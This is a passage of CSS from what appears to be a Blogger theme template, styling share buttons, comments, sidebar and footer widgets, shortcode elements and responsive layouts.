.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-posts{margin-bottom:10px}
.related li{width:30.835%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:160px;overflow:hidden}
.related li .related-img{width:100%;height:160px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.33em;padding:10px 5px 10px 0;font-weight:400;color:#010101;display:block}
.related-title a:hover{color:#e44332}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.static_page .post-meta,.static_page .old_new{display:none}
.error_page #main-wrapper{width:100%!important;margin:0!important}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color:#010101;border-radius:2px}
.error_page a.homepage:hover{background-color:#e44332}
#errr .error{font-size:20px;text-align:center;font-weight:700}
#errr .nerrr{font-size:150px;text-align:center;color:#e44332;font-weight:700}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color:#010101;font-weight:700}
#errr .fa-frown-o:before{content:&quot}
.error_page .sidebar-wrapper,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.firstcharacter{float:left;color:#e44332;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#010101}
blockquote{font-style:italic;color:#999;border-left:5px solid #e44332;margin-left:0;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#010101}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background:#010101;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#E4E4E4;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#010101;font-weight:400;background-color:#f0f0f0;font-size:10px;letter-spacing:1px}
.comments .comment .comment-actions a:hover{color:#e44332;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#e44332}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:243px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{text-transform:uppercase;color:#E4E4E4;font-weight:400;background-color:#171717;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#e44332;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0 ease;-webkit-transition:all 0 ease;-moz-transition:all 0 ease;-o-transition:all 0 ease}
#blog-pager{clear:both;text-align:center;margin:0}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0 25px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:6px;padding:0 13px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#010101;color:#fff!important}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
.showpageNum a:hover,.showpage a:hover{background-color:#010101;color:#fff!important}
.showpageNum a i,.showpage a i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.showpagePoint{background-color:#010101;color:#FFF}
.showpageOf{display:none!important}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:360px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.widget-title {
border-bottom: 2px solid #000;
margin-bottom: 25px;
}
.sidebar-link-block {
height: 32px;
padding: 12px 19px 0px 65px;
border: 1px solid #e7e7e7;
position: relative;
margin-bottom: 8px;
padding-bottom: 0px;
}
.sidebar-link-block .sb-btn, .sidebar-link-block .sb-btn:hover {
position: absolute;
top: -1px;
left: -1px;
width: 48px;
height: 33px;
color: #fff;
font-size: 12px;
text-align: center;
padding-top: 13px;
}
.sb-facebook {
background: #315c9a;
}
.sb-twitter {
background: #00aef0;
}
.sb-instagram {
background: #9a673e;
}
.sb-youtube {
background: #cc181e;
}
.sidebar-link-block a, .sidebar-link-block a:hover {
color: #000;
font-size: 9px;
line-height: 19px;
}
.sidebar-link-block a:last-child {
float: right;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #f3f3f3;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0px;top:2px;font-size:22px;color:#010101}
.list-label-widget-content li a{color:#010101;font-size:12px;padding-left: 20px;font-weight:400;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#e44332}
.list-label-widget-content li span:last-child{color:#dbdbdb;font-size:12px;font-weight:700;position:absolute;top:9px;right:0}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:13px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#e44332}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;    font-family:inherit;color:#fff;background-color:#e44332;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:35px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Montserrat, sans-serif;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#666;line-height:1.4em;margin-bottom:5px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;border-radius:2px;padding:8px;width:100%;cursor:pointer;font:normal normal 13px Montserrat, sans-serif}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts ul li img{padding:0;width:80px;height:60px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts ul li img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts .widget-content ul li{overflow:hidden;border-top:1px solid #EEE;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .roma-widget li:first-child{padding-top:0;border-top:0}
.PopularPosts ul li a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#e44332}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;border-top:1px solid #eee;padding:10px 0}
.roma-widget .wid-thumb{width:146px;height:95px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:146px;height:95px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .mag-thumb:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 5px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#e44332}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
ul.post-nav{background-color:#FFF;border-bottom:1px solid #EEE;border-top:1px solid #EEE;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#010101;line-height:1.33;display:block;padding:15px 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#e44332}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;min-height:80px;border-right:1px solid #EEE;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
h2{margin:0}
#footer-wrapper{background-color:#010101}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:45px 0 25px}
.sect-left{display:inline-block;float:left;width:31.655%;margin-right:25px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position: relative;
margin-bottom: 20px;
border-bottom: 2px solid #171717;}
.sect-left h2{    margin-bottom: 5px;
letter-spacing: 1px;
font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #1c1c1c;color:#fff}
.sect-left h2 a{color:#E4E4E4}
.sect-left .PopularPosts ul li a{color:#E4E4E4}
.sect-left .PopularPosts .widget-content ul li{border-top:1px solid #171717}
.sect-left .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
.sect-left .roma-widget .wrp-titulo a{color:#E4E4E4}
.sect-left .roma-widget li{overflow:hidden;border-top:1px solid #171717;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0;border-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover{color:#e44332}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#E4E4E4;display:block;padding:15px 0 13px;width:100%;border-top:1px solid #171717;overflow:hidden}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#e44332}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#E4E4E4}
.footer-wrapper #social-footer ul li a:hover{color:#e44332}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#e44332}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .widget-content:before{color:#ddd;margin-top:5px}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit{background-color:rgba(255,255,255,0.1);}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#e44332}
.sect-left .widget:nth-of-type(2) .widget-title {margin-top:10px}
.sect-left #ArchiveList select{border:1px solid rgba(255,255,255,0.1);background:rgba(255,255,255,0.1);color:#ddd}
.sect-left #ArchiveList select option{color:#010101}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:rgba(255,255,255,0.1)}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#e44332}
#back-to-top{background-color:#010101;color:#fff;padding:7px 10px;border-radius:3px;font-size:16px;line-height:1;text-align:center;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#back-to-top:hover{background-color:#e44332;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;right:50px;z-index:9999}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
    
.HTML4 {
  position: fixed;
  top: 0;
  width: 90px;
  height: 900px;
  z-index: 9999;
}

. img {
  display: block;
  width: 100%;
  height: 100%;
}

</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}
#layout .row {width: 800px;}
body#layout .section h4{color:#333!important}
body#layout .theme-opt{display:block!important}
body#layout #option{overflow:hidden}
body#layout #option h4{font-size:16px;padding:4px 0 7px}
body#layout #option .widget{float:left;width:50%}
body#layout #option .widget.locked-widget .widget-content{background-color:#333!important;border-color:#333!important;color:#fff!important}
body#layout #option .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid;border-radius:2px;padding:2px 5px}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout #menu .widget {
display: block;
}
body#layout #option .widget.locked-widget .widget-content div.layout-widget-description {
color: #dfdfdf;}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:160px}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-menu li.home-child{display:none}
body#layout .header-search,body#layout .m-rec{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .feat-layout .widget-content,body#layout .feat-layout h2.title,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #ads-post10{display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout #unwanted{display:none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1099px) {
.row{width:960px}
#main-wrapper{    width: 590px;
    margin-right: 10px;}
.ads-post .widget,.home-ad .widget{max-width:100%}
.sect-left{width:31.55%}
.related li{width:30.55%;}
.back-to-top{display:none}
}

/*----Portrait----*/
@media only screen and (max-width: 979px) {
.row{width:740px;padding:0 20px;box-sizing:border-box}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 34px}
.header-logo img{margin: 34px auto 0;}
.header-ads{float:none;margin:0 auto 20px}
#main-wrapper{width:100%;margin-right:0}
.sidebar-wrapper{float:none;width:100%}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 20px 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}

/*----Portrait 800----*/
@media only screen and (max-width: 800px) {
.block-image{width:247px;height:158px}
.block-image .thumb,.block-image a{height:158px}  
}

/*----Landscape----*/
@media only screen and (max-width: 767px) {
.row{width:100%;}
.header-menu{width:50%;overflow:hidden}
.nav-wrapper{padding-left:0}
#nav1,#nav,.header-menu li.home-child{display:none}
.tm-menu{width:35%}
#selectnav2{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1rBUOJTFaPh2u5nFaXNp5EWJHksqzNcI-3F40cruVGzGPE9NAVDjMHlknj9njjwT9TenI-iZfcbe8-EmqEBJxFzCVOprbtCTuxdw84NoiP-HoYY-3AAicq1TTS6PaqApuZW8l1Z3GZmNu/s1600-r/menu2.png) no-repeat right top;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
}

/*----Landscape 640----*/
@media only screen and (max-width: 640px) {
.resp_del4,.resp_del5{display:none}
.related li{width:47%}
.related li:nth-of-type(3),.related li:nth-of-type(9){margin-right:24px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
}

/*----Mobile Portrait----*/
@media only screen and (max-width: 579px) {
.feat1 .primeiro {width:100%;margin-right:0}
.feat .primeiro-content .feat-headline a{font-size:24px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb{height:270px}
.feat1 ul li{width:48%;margin-top:20px;margin-bottom:0}
.feat1 ul li:nth-of-type(1){margin-right:4%}
.retitle{clear: both;display: block}
.block-image .thumb, .block-image, .block-image a {width: 100%;height: 230px;margin-right: 0; margin-bottom: 15px;float:left}
}

/*----Mobile Portrait 479----*/
@media only screen and (max-width: 479px) {
#selectnav1{width:99%;}
.tm-menu{width:25%}
.header-menu{width:80%}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong{font-size:22px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb,.block-image .thumb,.block-image,.block-image a{height:180px}
.feat1 ul li{width:100%}
.feat1 ul li:nth-of-type(1){margin-right:0}
.item .post-title,.static_page .post-title{font-size:24px}
.resp_del,.resp_del2,.resp_del3{display:none}
.share-art .fac-art{padding:3px 10px}
.related li{width:100%;margin-right:0;min-height:auto}
.related-thumb{height:130px}
.related li .related-img{height:100%}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0px}
.cmm-tabs-header .wrap-tab a{padding:0px 7px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li {display:inline-block;float:none}
